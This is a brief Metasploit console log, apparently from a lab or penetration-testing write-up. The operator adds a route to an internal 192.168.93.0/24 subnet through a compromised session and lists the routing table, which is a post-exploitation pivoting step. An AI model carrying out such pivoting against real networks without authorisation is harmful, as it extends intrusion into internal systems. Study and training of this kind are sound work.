 msf6 exploit(multi/handler) > route add 192.168.93.0 255.255.255.0 2
[*] Route added
msf6 exploit(multi/handler) > rooute
[-] Unknown command: rooute. Did you mean route? Run the help command for more details.
msf6 exploit(multi/handler) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 2